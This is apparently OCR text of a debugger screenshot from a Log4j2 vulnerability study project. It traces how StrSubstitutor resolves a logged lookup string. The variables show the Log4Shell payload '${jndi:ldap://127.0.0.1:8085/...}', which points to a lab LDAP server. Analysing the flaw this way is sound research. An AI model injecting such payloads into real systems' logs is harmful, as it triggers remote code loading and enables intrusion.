 java
log4j2.test
Log4j2EXP
Log4j2Test01
Log4j2Test02
resources
1032 // resolve the variable
1033 String varValue = resolveVariable(event, varName, buf, startPos, endPos); event: MutableLogEvent@19
1034 if (varValue == null) {
1035 varValue = varDefaultValue;
1036 }
调试: Log4j2EXP
调试器 控制台
帧
变量
"main"...: 正在运行
substitute:1033, StrSubstitutor (org.apa
substitute:912, StrSubstitutor (org.apac
replace:467, StrSubstitutor (org.apache
format:132, MessagePatternConverter
format:38, PatternFormatter (org.apac
toSerializable:344, PatternLayout$Patte
toText:244, PatternLayout (org.apache.
encode:229, PatternLayout (org.apache
encode:59, PatternLayout (org.apache.l
directEncodeEvent:197, AbstractOutpu
tryAppend:190, AbstractOutputStream
append:181, AbstractOutputStreamAp
tryCallAppender:156, AppenderContro
substitutionInVariablesEnabled = true
top = true
altered = false
lengthChange = 0
chars = {char[38]@2439} [$, {, j, n, d, i, :, l, d, a, p, :, /, /, 1, 2, 7, ., 0, ., 0, ., 1, :, 8, 0, 8, 5, /, z, R, F, a, C, C, E, j, }]
bufEnd = 38
pos = 38
startMatchLen = 2
startPos = 0
endMatchLen = 1
nestedVarCount = 0
varNameExpr = "jndi:ldap://127.0.0.1:8085/zRFaCCEj"
endPos = 38
varName = "jndi:ldap://127.0.0.1:8085/zRFaCCEj"
varDefaultValue = null